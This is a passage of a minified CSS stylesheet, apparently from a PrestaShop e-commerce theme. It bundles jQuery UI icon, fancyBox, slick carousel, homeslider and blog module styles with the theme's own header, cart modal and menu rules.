-32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url([data-uri])}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url([data-uri]) center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url([data-uri]);-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden!important;width:auto}.fancybox-lock body{overflow:hidden!important}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url([data-uri])}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(../../../../js/jquery/plugins/fancybox/fancybox_sprite@2x.png);background-size:44px 152px}#fancybox-loading div{background-image:url(../../../../js/jquery/plugins/fancybox/fancybox_loading@2x.gif);background-size:24px 24px}}.ac_results{text-align:left;padding:0;border:1px solid #000;background-color:#fff;overflow:hidden;z-index:99999}.ac_results ul{width:100%;list-style-position:outside;list-style:none;padding:0;margin:0}.ac_results li{margin:0;padding:2px 5px;cursor:default;display:block;font:menu;font-size:12px;line-height:16px;overflow:hidden}.ac_odd{background-color:#eee}.ac_over{background-color:#0A246A;color:#fff}/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License version 3.0
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License version 3.0
 */
.homeslider-container{margin-bottom:50px;position:relative;float:left;width:100%}.homeslider{position:relative;list-style:none;overflow:hidden;width:100%;padding:0;margin:0}.homeslider li{position:absolute;width:100%;left:0;top:0}.homeslider img{display:block;position:relative;z-index:1;height:auto;width:100%;border:0}.homeslider .caption{display:block;position:absolute;z-index:2;font-size:1em;text-shadow:none;color:#fff;background:#000;background:rgba(0,0,0,.6);left:0;right:0;bottom:0;padding:10px 20px;margin:0;max-width:none}.homeslider_nav{position:absolute;-webkit-tap-highlight-color:rgba(0,0,0,0);top:52%;left:0;opacity:.7;z-index:3;text-indent:-9999px;overflow:hidden;text-decoration:none;height:61px;width:38px;background:transparent url([data-uri]) no-repeat left top;margin-top:-45px}.homeslider_nav:active{opacity:1}.homeslider_nav.next{left:auto;background-position:right top;right:0}.slick-slider{position:relative;display:block;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.kr_blog_post_area .blog_post .post_thumbnail{position:relative}.kr_blog_post_area .blog_post .post_thumbnail .blog_mask .blog_mask_content a{display:block;text-align:center;font-size:70px;color:#fff}.kr_blog_post_area .blog_post .post_thumbnail:hover .blog_mask .blog_mask_content{left:50%}.kr_blog_post_area .blog_post .post_thumbnail:hover .post_meta{opacity:0;visibility:hidden}.kr_blog_post_area .blog_post .post_content .post_title{font-size:2.4rem;text-transform:uppercase;margin-bottom:15px}.kr_blog_post_area .blog_post .post_content .post_title a{color:inherit}.kr_blog_post_area .blog_post .post_content .post_title a:hover{color:#666}.kr_blog_post_area .blog_post .post_content .post_meta{margin-bottom:20px}.kr_blog_post_area .blog_post .post_content .post_meta>p{display:block;font-family:"Montserrat",sans-serif;font-size:1.3rem;line-height:1;text-transform:uppercase;margin:0;float:left;color:#999;border-right:1px solid #999;padding-right:20px;margin-right:20px;margin-bottom:5px}.kr_blog_post_area .blog_post .post_content .post_meta>p span{color:#000}.kr_blog_post_area .blog_post .post_content .post_meta>p:last-child{border:0;padding:0;margin:0}.kr_blog_post_area .blog_post .post_content .post_description{font-size:1.4rem;line-height:2.1}.kr_blog_post_area .blog_post .post_content .post_description p{margin-bottom:25px}.kr_blog_post_area .blog_post .post_content .read_more a{color:#999;font-family:"Montserrat",sans-serif;font-size:1.5rem;font-weight:700;text-transform:uppercase}.kr_blog_post_area .blog_post .post_content .read_more a i{display:inline-block;vertical-align:-2px}.kr_blog_post_area .blog_post .post_content .read_more a:hover{color:#000}.kr_blog_post_area .blog_post .blog_post_bottom{margin-top:60px}.kr_blog_post_area .blog_post .blog_post_bottom .related_post{margin-bottom:25px}.kr_blog_post_area .blog_post .blog_post_bottom .related_post h4{text-transform:uppercase;margin-bottom:20px}.kr_blog_post_area .blog_post .blog_post_bottom .related_post ul{display:block}.kr_blog_post_area .blog_post .blog_post_bottom .related_post ul li{float:left;margin-right:15px;max-width:250px}.kr_blog_post_area .blog_post .blog_post_bottom .related_post ul li img{display:block;margin-bottom:10px}.kr_blog_post_area .blog_post .blog_post_bottom .related_post ul li h5{text-transform:uppercase;font-size:1.4rem}.kr_blog_post_area .blog_post .blog_post_bottom .related_post ul li h5 a{color:#000}.kr_blog_post_area .blog_post .blog_post_bottom .related_post ul li h5 a:hover{color:#666}.kr_blog_post_area.blog_style_column .blog_post .post_title{font-size:1.8rem;line-height:1.3}.kr_blog_post_area.blog_style_column .blog_post .post_content .post_meta{margin-bottom:20px}.kr_blog_post_area.blog_style_column .blog_post .post_content .post_meta>p{line-height:1.4}.kr_blog_post_area .comment_respond{margin-bottom:60px}.block.blog_block .block_content.products-block ul li .products-block-image{width:79px;overflow:hidden;display:block;height:63px}.block.blog_block .block_content.products-block ul li .products-block-image img{max-width:none}.block.blog_block .block_content.products-block ul li h5 a{font-size:1.5rem}.blog_block.blog_search .block_content .form-control{height:46px;padding:3px 15px;margin-bottom:10px}.kr_blog_post_area .blog_post.col-sm-3:nth-of-type(4n+1){clear:left}.kr_blog_post_area .blog_post.col-sm-4:nth-of-type(3n+1){clear:left}.blog_post .slick-prev,.blog_post .slick-next{position:absolute;top:50%;width:42px;height:42px;line-height:42px;margin-top:-21px;color:#999;background:#ECECEC;font-size:25px;display:block;text-align:center;cursor:pointer;opacity:0;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.blog_post .slick-prev:hover,.blog_post .slick-next:hover{color:#fff;background-color:#000}.blog_post .slick-prev.slick-disabled,.blog_post .slick-next.slick-disabled{cursor:default;color:#999;background:#ECECEC}.blog_post .slick-prev{left:0}.blog_post .slick-next{right:0}.blog_post:hover .slick-prev,.blog_post:hover .slick-next{opacity:1}.blog_post:hover .slick-prev{left:30px}.blog_post:hover .slick-next{right:30px}.home_blog_post .post_thumbnail .post_format_items .embed-responsive-16by9{padding-bottom:52%}.blog_post_content p.meta_category{margin-bottom:5px}.blog_post_content a.more{float:right}.home_blog_post h3.page-heading{margin-bottom:5px}.post_thumbnail .fa-angle-left.slick-arrow{background:#000;color:#fff;position:absolute;left:0;top:45%;min-width:35px;min-height:35px;font-size:20px;padding:7px 0;text-align:center;cursor:pointer;z-index:1}.post_thumbnail .fa-angle-right.slick-arrow{background:#000;color:#fff;position:absolute;right:0;top:45%;min-width:35px;min-height:35px;font-size:20px;padding:7px 0;text-align:center;cursor:pointer;z-index:1}.home_blog_post .post_thumbnail .post_format_items{padding-bottom:52%}.embed-responsive-16by9{padding-bottom:52%}.home_blog_post .post_thumbnail .post_format_items{padding-bottom:0}.kr_blog_post_area .blog_post .blog_post_content .blog_post_content_top .post_thumbnail{position:relative}.kr_blog_post_area .blog_post .blog_post_content .blog_post_content_top .post_thumbnail .blog_mask .blog_mask_content a{display:block;text-align:center;font-size:70px;color:#fff}.kr_blog_post_area .blog_post .blog_post_content .blog_post_content_top .post_thumbnail:hover .blog_mask .blog_mask_content{left:50%}.kr_blog_post_area .blog_post .blog_post_content .blog_post_content_bottom .post_title{text-transform:uppercase;font-size:16px}.kr_blog_post_area .blog_post .blog_post_content .blog_post_content_bottom .post_meta>div{padding-right:20px;margin:10px 0}.kr_blog_post_area .blog_post .blog_post_content .blog_post_content_bottom .post_meta>div a:hover{color:#1e1e1e}.kr_blog_post_area .blog_post .blog_post_content .blog_post_content_bottom .post_meta>div i{margin-right:5px}.kr_blog_post_area .blog_post .blog_post_content .blog_post_content_bottom .post_meta>div:last-child{border-right:0}.kr_blog_post_area .blog_post .blog_post_content .blog_post_content_bottom .content_more .read_more:hover{color:#000}.kr_blog_post_area .blog_post.video .blog_post_content .blog_post_content_top .post_meta,.kr_blog_post_area .blog_post.audio .blog_post_content .blog_post_content_top .post_meta{margin-left:0}.kr_blog_post_area .kr_blog_post_inner.blog_style_column .blog_post{padding-left:15px;padding-right:15px;float:left}.kr_blog_post_area .kr_blog_post_inner.blog_style_column.column_2 .blog_post{width:50%}.kr_blog_post_area .kr_blog_post_inner.blog_style_column.column_2 .blog_post:nth-of-type(2n+1){clear:left}.kr_blog_post_area .kr_blog_post_inner.blog_style_column.column_3 .blog_post{width:33.33%}.kr_blog_post_area .kr_blog_post_inner.blog_style_column.column_3 .blog_post:nth-of-type(3n+1){clear:left}.kr_blog_post_area .kr_blog_post_inner.blog_style_column.column_4 .blog_post{width:25%}.kr_blog_post_area .kr_blog_post_inner.blog_style_column.column_4 .blog_post:nth-of-type(4n+1){clear:left}#reply-title{clear:both}.comments_area .comment_list li.comment .comment_body .comment_author{float:left;margin-right:15px}.comment_content_bottom p{margin-bottom:0}.comments_area .comment_list li.comment .comment_body .comment_content .comment_meta .comment_meta_date{display:inline-block;vertical-align:middle}.comments_area .comment_list li.comment .comment_body .comment_content .comment_meta .reply{display:none}.comments_area .comment_list li.comment ol.children{margin-left:30px}.comment_respond .comment_form .form-group.has-error .form-control{border-color:#000}.block.blog_block .block_content.products-block ul li{border-bottom:1px dashed #CCC;padding-bottom:15px}.block.blog_block .block_content.products-block ul li .products-block-image{width:80px;height:92px;background-repeat:no-repeat;background-position:center center;overflow:hidden;display:block}.block.blog_block .block_content.products-block ul li .products-block-image img{max-width:none;margin-left:-50%}.block.blog_block .block_content.products-block ul li .price-box{color:#9b9b9b}.block.blog_block .block_content.products-block ul li:last-child{border-bottom:0}.tags_block.block .block_content ul{margin:0 -5px;padding:0;list-style:none}.tags_block.block .block_content ul li{display:block;float:left;padding-left:5px;padding-right:5px;margin-bottom:10px}.tags_block.block .block_content ul li a{display:block;text-align:center;padding:5px 10px;border:1px solid #CCC;transition:all 0.3s ease}.tags_block.block .block_content ul li a:hover{color:#fff;background-color:#666;border-color:#666}.lazyload,.lazyloading{padding:30%!important}body{font-family:'Poppins',sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#222;font-size:16px;line-height:20px;width:100%;letter-spacing:.8px;background-attachment:fixed;position:relative;background-size:cover}main{font-size:.8rem;background-color:#fff}.main-container{background-color:#fff}a{color:#222;text-decoration:none;transition:0.3s ease}svg{vertical-align:middle}ul{margin-bottom:0}[disabled],.owl-theme .owl-nav .disabled{cursor:no-drop!important}a:hover,a:focus{color:#194ca1;text-decoration:none;outline:none}button:focus,button:hover{color:#222;text-decoration:none;outline:none}:focus{outline:none}.owl-carousel{z-index:0}:focus{outline:none!important}.center-block{display:block;margin-right:auto;margin-left:auto}.img-responsive{display:block;max-width:100%;height:auto}.owl-theme .owl-nav{margin-top:0!important}#wrapper{min-height:350px}.fancybox-skin{background-color:#fff;border-radius:0}body::-webkit-scrollbar{width:6px;height:4px}body::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3)}body::-webkit-scrollbar-thumb{background-color:#222;border-radius:10px;outline:1px solid slategrey}.zoomWindow{top:0!important}.f1{text-transform:capitalize;font-size:14px;letter-spacing:1px}.f4{font-weight:400;text-transform:capitalize;font-weight:500;font-size:14px;letter-spacing:1px}.label{color:#000;text-transform:capitalize;letter-spacing:1px}.lang-flag{margin-top:-2px}#wrapper,#footer{box-shadow:none;display:block!important}@media(max-width:384px){.fancybox-error{padding:8px;white-space:unset}}.m-img{padding:5px}#index #loading-center-absolute{position:absolute;left:0;right:0;height:150px;width:150px;margin:0 auto}#index #page-preloader{position:fixed;left:0;top:0;right:0;bottom:0;background:#fff;z-index:-1;opacity:0;-moz-transition:all 1.3s ease 0.3s;-o-transition:all 1.3s ease 0.3s;-webkit-transition:all 1.3s ease 0.3s;transition:all 1.3s ease 0.3s;overflow:hidden;margin:0 auto}#index #page-preloader.visible{opacity:1;z-index:100500;overflow:hidden}#index #page-preloader .preloader{position:absolute;text-align:center;-moz-transition:all 0.4s ease;-o-transition:all 0.4s ease;-webkit-transition:all 0.4s ease;transition:all 0.4s ease;opacity:0;right:0;margin:0 auto;left:0;top:45%}#index #page-preloader.visible .preloader{opacity:1}.object{position:absolute;top:0;width:100%;height:100%;z-index:4;background:url(../../../Robotech/assets/img/loader.gif) 50% 50% no-repeat rgba(255,255,255,1)}#page-preloader{display:none}#index #page-preloader{display:block}.fixed{position:fixed!important;z-index:100!important;top:0;transition:0.4s top cubic-bezier(.3,.73,.3,.74);width:100%;left:0;right:0;background-color:#fff;box-shadow:2px 2px 7px 0 rgba(0,0,0,.1)}@media (max-width:1199px){.quickview .mask{display:none}}@media (min-width:1200px){.quickview .product-cover img{max-width:500px}}@media(max-width:599px){.quickview .modal-dialog{width:auto;margin:30px 15px}}#blockcart-modal .cart-content p span{color:#888;font-size:14px}#blockcart-modal .cart-products-count i{display:none}.divide-right{padding-bottom:20px}.cart-content{background-color:#fff;padding:0 15px 15px 15px;border-radius:4px}.mhr{margin:0;padding:10px 0}#blockcart-modal .close{color:#000;padding:15px}.modprice{font-weight:500;font-size:16px;margin-bottom:10px}#blockcart-modal .cart-products-count{font-size:14px;font-weight:500;text-transform:capitalize;margin-bottom:12px;display:inline-block;letter-spacing:.5px}#blockcart-modal .cart-content-btn .btn{display:block;width:100%;transition:0.3s ease;font-weight:500;text-transform:capitalize;transition:0.3s ease;font-size:14px;letter-spacing:1px}#blockcart-modal .modal-title{padding:15px 15px}#blockcart-modal .modal-body{padding:15px 0}.js-product-miniature{position:relative}.product-tab-item .js-product-miniature{margin-bottom:30px}.product-tab-item ul li .js-product-miniature:last-child{margin-bottom:0}.header-nav .dropdown-menu,.user-down{border-top:2px solid #fdb92a;border-radius:0 0 4px 4px}.user-down li{padding:0 10px;line-height:30px;border-radius:0 0 4px 4px;width:200px;font-size:14px;text-transform:capitalize}.wb-cart-item-info .regular-price,.wb-cart-item-info .price{padding:0;background-color:transparent;color:#222}.wb-cart-item-info .current-price,.wb-cart-item-info .product-discount{display:inline-block}.cartsvg{display:inline-block;border:1px solid #e7e7e7;border-radius:100%;min-height:46px;text-align:center;padding:10px 0;transition:0.3s ease;background-color:#fff;margin-right:7px}.header-nav{background-color:#194ca1;padding:10px 0}@media(min-width:1200px){.right-nav{margin-top:3px}}#_desktop_language_selector,#_desktop_currency_selector,.com-wish,.wishl,.hcom{display:inline-block;margin-left:30px;text-transform:capitalize}#_desktop_cart,#_desktop_user_info{display:inline-block;margin:2px 0}.callus{margin:0 5px}.headleft{font-size:13px;color:#fff;fill:#fff;text-transform:capitalize}.headleft li,.headleft ul{display:inline-block}.headleft li svg{margin-right:5px}.headleft ul:nth-child(2){margin:0 15px}.right-nav svg{fill:#fff;margin-right:5px}#_desktop_language_selector button,#_desktop_currency_selector button,#compare-link,#headlink{transition:0.3s ease;font-size:13px;text-transform:capitalize;cursor:pointer;color:#fff}.right-nav svg{transition:0.3s ease;cursor:pointer;fill:#fff}#headlink:hover svg,#compare-link:hover,#headlink:hover,#compare-link:hover svg,#_desktop_language_selector button:hover,#_desktop_currency_selector button:hover,#_desktop_language_selector button:hover svg,#_desktop_currency_selector button:hover svg{fill:#fdb92a;color:#fdb92a}#headlink{transition:0.3s ease}#_desktop_cart:hover,.user-info:hover{cursor:pointer}.userdes{vertical-align:middle}.userdess{color:#131313;font-weight:500;font-size:16px}.cart-products-count,.userdesl{color:#989898;font-size:12px}#_desktop_user_info{margin:0 40px}.topmenu{padding:8px 0}#_desktop_top_menu{position:relative}.header-top{padding:27px 0;background-color:#f5f5f5}.statmenu li{display:inline-block;margin:12px 20px}.statmenu a{font-size:15px;color:#222;text-transform:capitalize;letter-spacing:1px;font-weight:500}.statmenu a:hover{color:#194ca1}.d-inline-block .special-off{font-size:1rem;color:#194ca1;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;display:inline-block!important}.d-inline-block .special-off:hover{color:#fdb92a}@media(min-width:768px){.statmenu{margin-left:75px;position:relative;z-index:9}#index .statmenu{margin-left:0}.wr-menu .cate,.wr-menu i{display:none}#index #under-menu{display:block!important}#index .wr-menu .cate,#index .wr-menu i{display:inline-block}.wb-menu-vertical{position:relative}.btn-navbar.navbar-toggle{cursor:pointer;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;margin-right:12px}#_desktop_top_menu{position:absolute;left:0;width:20%;top:6px;z-index:9}#index #_desktop_top_menu{width:100%}#under-menu{border:1px solid #eee;top:15px;position:relative}#index #under-menu{border:none;position:unset}.container_wb_megamenu .title-menu{background:#194ca1;border-radius:0;color:#fff;position:relative;cursor:pointer;padding:7px 11px 5px 11px}.container_wb_megamenu .title-menu{width:40px}#index .container_wb_megamenu .title-menu{width:auto}}@media(min-width:1410px){#index #_desktop_top_menu,.topmenuh{width:20%}.slider-banner{width:80%}}#index 